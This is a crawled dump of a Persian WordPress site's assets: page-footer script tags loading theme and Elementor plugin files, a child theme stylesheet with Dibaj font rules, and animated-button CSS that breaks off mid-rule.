<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/header-mobile.js?ver=20190829" id="onum-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/loading-bar.js?ver=1.2.1" id="master-addons-progressbar-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/jquery.waypoints.min.js?ver=1.2.1" id="master-addons-waypoints-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/owlcarousel/owl.carousel.min.js?ver=1.2.1" id="master-addons-team-members-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/gridder/js/jquery.gridder.min.js?ver=1.2.1" id="gridder-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/tocbot/tocbot.min.js?ver=1.2.1" id="tocbot-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/newsticker/js/newsticker.js?ver=1.2.1" id="ma-news-ticker-js"></script>
<script type="text/javascript" id="master-addons-scripts-js-extra">
/* <![CDATA[ */
var ma_el_editor = {"plugin_url":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/master-addons-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/master-addons-scripts.js?ver=1.2.1" id="master-addons-scripts-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/web.rooyeshresane.com\/wp-admin\/admin-ajax.php","nonce":"eab49936d4","urls":{"assets":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/web.rooyeshresane.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum-child-with-polylang/style.css?ver=6.8.3
body_size: 326
content:
/*
Theme Name:     کودک اونوم با چند زبانه 
Theme URI:      http://arshawebdesign.com/onum
Description:    تغییرات خود را در [قالب مادر] در این زمینه کودک انجام دهید.
Author:         گروه طراحی آرشا
Author URI:     https://www.rtl-theme.com/author/arshadesign/
Version:        1.0
Template:       onum
*/

@import url("../onum/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */


/*custom-font*/
@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: bold;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Bold.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 100;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Light.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 300;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Regular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Regular.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 400;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Medium.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 500;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Medium.ttf') format('truetype');
}
@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 600;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Bold.ttf') format('truetype');
}



@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 700;
	src:  url('assets/fonts/dibaj/woff/Dibaj-ExtraBold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-ExtraBold.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 800;
	src:  url('assets/fonts/dibaj/woff/Dibaj-Black.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-Black.ttf') format('truetype');
}

@font-face {
	font-family: dibaj-font;
	font-style: normal;
	font-weight: 900;
	src:  url('assets/fonts/dibaj/woff/Dibaj-ExtraBlack.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('assets/fonts/dibaj/ttf/Dibaj-ExtraBlack.ttf') format('truetype');
}

h5 {
    font-family: "dibaj-font";
}
p,li,ul,a,span,.logo_text{
   	font-family:"dibaj-font";
	font-style: normal;
	font-weight: 400;
}
h1,h2,h3{	font-family:"dibaj-font";
	font-style: normal;
	font-weight: bold;}
h4,h5,h6{ 
    	font-family:"dibaj-font";
	font-style: normal;
	font-weight: 800;
   }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons.css?ver=6.8.3
body_size: 1633
content:
/* Box colors */
.bg-1 {
    background: #ECEFF1;
    color: #37474f;
}
.bg-2 {
    background: #7986cb;
    color: #ECEFF1;
}
.bg-3 {
    background: #37474f;
    color: #fff;
}

/* Common button styles */
.button {
    float: left;
    min-width: 150px;
    max-width: 250px;
    display: block;
    margin: 1em;
    padding: 1em 2em;
    border: none;
    background: none;
    color: inherit;
    vertical-align: middle;
    position: relative;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
}
.button:focus {
    outline: none;
}
.button > span {
    vertical-align: middle;
}

/* Text color adjustments (we could stick to the "inherit" but that does not work well in Safari) */
.bg-1 .button {
    color: #37474f;
    border-color: #37474f;
}
.bg-2 .button {
    color: #ECEFF1;
    border-color: #ECEFF1;
}
.bg-3 .button {
    color: #fff;
    border-color: #fff;
}

/* Sizes */
.ma-el-creative-button--size-s {
    font-size: 14px;
}
.ma-el-creative-button--size-m {
    font-size: 16px;
}
.ma-el-creative-button--size-l {
    font-size: 18px;
}

/* Typography and Roundedness */
.ma-el-creative-button--text-upper {
    letter-spacing: 2px;
    text-transform: uppercase;
}
.ma-el-creative-button--text-thin {
    font-weight: 300;
}
.ma-el-creative-button--text-medium {
    font-weight: 500;
}
.ma-el-creative-button--text-thick {
    font-weight: 600;
}
.ma-el-creative-button--round-s {
    border-radius: 5px;
}
.ma-el-creative-button--round-m {
    border-radius: 15px;
}
.ma-el-creative-button--round-l {
    border-radius: 40px;
}

/* Borders */
.ma-el-creative-button--border-thin {
    border: 1px solid;
}
.ma-el-creative-button--border-medium {
    border: 2px solid;
}
.ma-el-creative-button--border-thick {
    border: 3px solid;
}

/* Individual button styles */

/* Winona */
.ma-el-creative-button--winona {
    overflow: hidden;
    padding: 0;
    -webkit-transition: border-color 0.3s, background-color 0.3s;
    transition: border-color 0.3s, background-color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--winona::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    color: #3f51b5;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
}
.ma-el-creative-button--winona > span {
    display: block;
}
.ma-el-creative-button--winona.ma-el-creative-button--inverted {
    color: #7986cb;
}
.ma-el-creative-button--winona.ma-el-creative-button--inverted:after {
    color: #fff;
}
.ma-el-creative-button--winona::after,
.ma-el-creative-button--winona > span {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--winona:hover {
    border-color: #3f51b5;
    background-color: rgba(63, 81, 181, 0.1);
}
.ma-el-creative-button--winona.ma-el-creative-button--inverted:hover {
    border-color: #21333C;
    background-color: #21333C;
}
.ma-el-creative-button--winona:hover::after {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--winona:hover > span {
    opacity: 0;
    -webkit-transform: translate3d(0, -25%, 0);
    transform: translate3d(0, -25%, 0);
}

/* Ujarak */
.ma-el-creative-button--ujarak {
    -webkit-transition: border-color 0.4s, color 0.4s;
    transition: border-color 0.4s, color 0.4s;
}
.ma-el-creative-button--ujarak::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #37474f;
    z-index: -1;
    opacity: 0;
    -webkit-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--ujarak.ma-el-creative-button--round-s::before {
    border-radius: 2px;
}
.ma-el-creative-button--ujarak.ma-el-creative-button--inverted::before {
    background: #7986CB;
}
.ma-el-creative-button--ujarak,
.ma-el-creative-button--ujarak::before {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--ujarak:hover {
    color: #fff;
    border-color: #37474f;
}
.ma-el-creative-button--ujarak.ma-el-creative-button--inverted:hover {
    color: #37474F;
    border-color: #fff;
}
.ma-el-creative-button--ujarak:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* Wayra */
.ma-el-creative-button--wayra {
    overflow: hidden;
    width: 245px;
    -webkit-transition: border-color 0.3s, color 0.3s;
    transition: border-color 0.3s, color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--wayra::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    background: #37474f;
    z-index: -1;
    -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
    transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s, background-color 0.3s;
    transition: transform 0.3s, opacity 0.3s, background-color 0.3s;
}
.ma-el-creative-button--wayra:hover {
    color: #fff;
    border-color: #3f51b5;
}
.ma-el-creative-button--wayra.ma-el-creative-button--inverted:hover {
    color: #3f51b5;
    border-color: #fff;
}
.ma-el-creative-button--wayra:hover::before {
    opacity: 1;
    background-color: #3f51b5;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--wayra.ma-el-creative-button--inverted:hover::before {
    background-color: #fff;
}

/* Tamaya */
.ma-el-creative-button--tamaya {
    overflow: hidden;
    color: #7986cb;
    min-width: 180px;
}
.ma-el-creative-button--tamaya.ma-el-creative-button--inverted {
    color: #37474f;
    border-color: #37474f;
}
.ma-el-creative-button--tamaya::before,
.ma-el-creative-button--tamaya::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    background: #7986cb;
    color: #fff;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--tamaya.ma-el-creative-button--inverted::before,
.ma-el-creative-button--tamaya.ma-el-creative-button--inverted::after {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--tamaya::before {
    top: 0;
    padding-top: 1em;
}
.ma-el-creative-button--tamaya::after {
    bottom: 0;
    line-height: 0;
}
.ma-el-creative-button--tamaya > span {
    display: block;
    -webkit-transform: scale3d(0.2, 0.2, 1);
    transform: scale3d(0.2, 0.2, 1);
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.ma-el-creative-button--tamaya:hover::before {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.ma-el-creative-button--tamaya:hover::after {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--tamaya:hover > span {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

/* Rayen */
.ma-el-creative-button--rayen {
    overflow: hidden;
    padding: 0;
    width: 230px;
}
.ma-el-creative-button--rayen.ma-el-creative-button--inverted {
    color: #fff;
}
.ma-el-creative-button--rayen::before {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #7986cb;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.ma-el-creative-button--rayen.ma-el-creative-button--inverted::before {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--rayen > span {
    display: block;
}
.ma-el-creative-button--rayen::before,
.ma-el-creative-button--rayen > span {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--rayen:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--rayen:hover > span {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}

/* Saqui */
.button.ma-el-creative-button--saqui {
    overflow: hidden;
    color: #fff;
    background: #37474f;
    -webkit-transition: background-color 0.3s ease-in, color 0.3s ease-in;
    transition: background-color 0.3s ease-in, color 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--saqui::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1em 2em;
    color: #37474f;
    -webkit-transform-origin: -40% 50%;
    transform-origin: -40% 50%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transition: -webkit-transform 0.3s ease-in;
    transition: transform 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted::after {
    color: #fff;
}
.ma-el-creative-button--saqui:hover::after,
.ma-el-creative-button--saqui:hover {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.ma-el-creative-button--saqui:hover {
    background-color: #7986cb;
    color: #7986cb;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted:hover {
    background-color: #3f51b5;
    color: #3f51b5;
}
.ma-el-creative-button--saqui:hover::after {
    background-color: #3f51b5;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
}

/* Isi */
.ma-el-creative-button--isi {
    padding: 1.2em 2em;
    color: #fff;
    background: #7986cb;
    overflow: hidden;
}
.ma-el-creative-button--isi::before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 50%;
    left: 100%;
    margin: -15px 0 0 1px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #3f51b5;
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale3d(1, 2, 1);
    transform: scale3d(1, 2, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.9,1);
    transition-timing-function: cubic-bezier(0.7,0,0.9,1);
}
.ma-el-creative-button--isi .button__icon {
    vertical-align: middle;
}
.ma-el-creative-button--isi > span {
    vertical-align: middle;
    padding-left: 0.75em;
}
.ma-el-creative-button--isi:hover::before {
    -webkit-transform: scale3d(9, 9, 1);
    transform: scale3d(9, 9, 1);
}

/* Nina */
.ma-el-creative-button--nina {
    padding: 0 2em;
    background: #7986cb;
    color: #fff;
    overflow: hidden;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.ma-el-creative-button--nina.button--inverted {
    background: #fff;
    color: #7986cb;
}
.ma-el-creative-button--nina > span {
    display: inline-block;
    padding: 1em 0;
    opacity: 0;
    color: #fff;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--nina::before {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1em 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--nina:hover {
    background-color: #3f51b5;
}
.ma-el-creative-button--nina:hover::before {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--nina:hover > span {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.ma-el-creative-button--nina:hover > span:nth-child(1) {
    -webkit-transition-delay: 0.045s;
    transition-delay: 0.045s;
}
.ma-el-creative-button--nina:hover > span:nth-child(2) {
    -webkit-transition-delay: 0.09s;
    transition-delay: 0.09s;
}
.ma-el-creative-button--nina:hover > span:nth-child(3) {
    -webkit-transition-delay: 0.135s;
    transition-delay: 0.135s;
}
.ma-el-creative-button--nina:hover > span:nth-child(4) {
    -webkit-transition-delay: 0.18s;
    transition-delay: 0.18s;
}
.ma-el-creative-button--nina:hover > span:nth-child(5) {
    -webkit-transition-delay: 0.225s;
    transition-delay: 0.225s;
}
.ma-el-creative-button--nina:hover > span:nth-child(6) {
    -webkit-transition-delay: 0.27s;
    transition-delay: 0.27s;
}
.ma-el-creative-button--nina:hover > span:nth-child(7) {
    -webkit-transition-delay: 0.315s;
    transition-delay: 0.315s;
}
.ma-el-creative-button--nina:hover > span:nth-child(8) {
    -webkit-transition-delay: 0.36s;
    transition-delay: 0.36s;
}
.ma-el-creative-button--nina:hover > span:nth-child(9) {
    -webkit-transition-delay: 0.405s;
    transition-delay: 0.405s;
}
.ma-el-creative-button--nina:hover > span:nth-child(10) {
    -webkit-transition-delay: 0.45s;
    transition-delay: 0.45s;
}














--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons-pro.css?ver=6.8.3
body_size: 2580
content:

/* Pipaluk */
.ma-el-creative-button--pipaluk {
    width: 240px;
    padding: 1.5em 3em;
    color: #fff;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted {
    color: #7986cb;
}
.ma-el-creative-button--pipaluk::before,
.ma-el-creative-button--pipaluk::after {
    content: '';
    border-radius: inherit;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
}
.ma-el-creative-button--pipaluk::before {
    border: 2px solid #7986cb;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted::before {
    border-color: #fff;
}
.ma-el-creative-button--pipaluk::after {
    background: #7986cb;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted::after {
    background: #fff;
}
.ma-el-creative-button--pipaluk:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.ma-el-creative-button--pipaluk::before,
.ma-el-creative-button--pipaluk:hover::after {
    -webkit-transform: scale3d(0.7, 0.7, 1);
    transform: scale3d(0.7, 0.7, 1);
}
.ma-el-creative-button--pipaluk:hover::after {
    background-color: #3f51b5;
}
.ma-el-creative-button--pipaluk.ma-el-creative-button--inverted:hover::after {
    background-color: #fff;
}



/* Moema */
.ma-el-creative-button--moema {
    padding: 1.5em 3em;
    border-radius: 50px;
    background: #7986cb;
    color: #fff;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.ma-el-creative-button--moema.ma-el-creative-button--inverted {
    background: #ECEFF1;
    color: #37474f;
}
.ma-el-creative-button--moema::before {
    content: '';
    position: absolute;
    top: -20px;
    left: -20px;
    bottom: -20px;
    right: -20px;
    background: inherit;
    border-radius: 50px;
    z-index: -1;
    opacity: 0.4;
    -webkit-transform: scale3d(0.8, 0.5, 1);
    transform: scale3d(0.8, 0.5, 1);
}
.ma-el-creative-button--moema:hover {
    -webkit-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
    transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
    color: #ECEFF1;
    background-color: #3f51b5;
    -webkit-animation: anim-moema-1 0.3s forwards;
    animation: anim-moema-1 0.3s forwards;
}
.ma-el-creative-button--moema.ma-el-creative-button--inverted:hover {
    color: #ECEFF1;
    background-color: #7986cb;
}
.ma-el-creative-button--moema:hover::before {
    -webkit-animation: anim-moema-2 0.3s 0.3s forwards;
    animation: anim-moema-2 0.3s 0.3s forwards;
}
@-webkit-keyframes anim-moema-1 {
    60% {
        -webkit-transform: scale3d(0.8, 0.8, 1);
        transform: scale3d(0.8, 0.8, 1);
    }
    85% {
        -webkit-transform: scale3d(1.1, 1.1, 1);
        transform: scale3d(1.1, 1.1, 1);
    }
    100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@keyframes anim-moema-1 {
    60% {
        -webkit-transform: scale3d(0.8, 0.8, 1);
        transform: scale3d(0.8, 0.8, 1);
    }
    85% {
        -webkit-transform: scale3d(1.1, 1.1, 1);
        transform: scale3d(1.1, 1.1, 1);
    }
    100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@-webkit-keyframes anim-moema-2 {
    to {
        opacity: 0;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@keyframes anim-moema-2 {
    to {
        opacity: 0;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}




/* Aylen */
.button.ma-el-creative-button--aylen {
    background: #fff;
    color: #37474f;
    overflow: hidden;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.ma-el-creative-button--aylen.ma-el-creative-button--inverted {
    background: none;
    color: #fff;
}
.ma-el-creative-button--aylen::before,
.ma-el-creative-button--aylen::after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: 100%;
    left: 0;
    z-index: -1;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--aylen::before {
    background: #7986cb;
}
.ma-el-creative-button--aylen::after {
    background: #3f51b5;
}
.ma-el-creative-button--aylen:hover {
    color: #fff;
}
.ma-el-creative-button--aylen:hover::before,
.ma-el-creative-button--aylen:hover::after {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.ma-el-creative-button--aylen:hover::after {
    -webkit-transition-delay: 0.175s;
    transition-delay: 0.175s;
}



/* Saqui */
.button.ma-el-creative-button--saqui {
    overflow: hidden;
    color: #fff;
    background: #37474f;
    -webkit-transition: background-color 0.3s ease-in, color 0.3s ease-in;
    transition: background-color 0.3s ease-in, color 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--saqui::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1em 2em;
    color: #37474f;
    -webkit-transform-origin: -40% 50%;
    transform-origin: -40% 50%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transition: -webkit-transform 0.3s ease-in;
    transition: transform 0.3s ease-in;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted::after {
    color: #fff;
}
.ma-el-creative-button--saqui:hover::after,
.ma-el-creative-button--saqui:hover {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.ma-el-creative-button--saqui:hover {
    background-color: #7986cb;
    color: #7986cb;
}
.ma-el-creative-button--saqui.ma-el-creative-button--inverted:hover {
    background-color: #3f51b5;
    color: #3f51b5;
}
.ma-el-creative-button--saqui:hover::after {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
}



/* Wapasha */
.button.ma-el-creative-button--wapasha {
    background: #37474f;
    color: #fff;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.ma-el-creative-button--wapasha.ma-el-creative-button--inverted {
    background: #fff;
    color: #37474f;
}
.ma-el-creative-button--wapasha::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #3f51b5;
    z-index: -1;
    border-radius: inherit;
    opacity: 0;
    -webkit-transform: scale3d(0.6, 0.6, 1);
    transform: scale3d(0.6, 0.6, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.ma-el-creative-button--wapasha.ma-el-creative-button--inverted::before {
    border-color: #7986cb;
}
.ma-el-creative-button--wapasha:hover {
    background-color: #fff;
    color: #3f51b5;
}
.ma-el-creative-button--wapasha.ma-el-creative-button--inverted:hover {
    background-color: #37474f;
    color: #7986cb;
}
.ma-el-creative-button--wapasha:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    opacity: 1;
}



/* Nuka */
.ma-el-creative-button--nuka {
    margin: 1em 2em;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
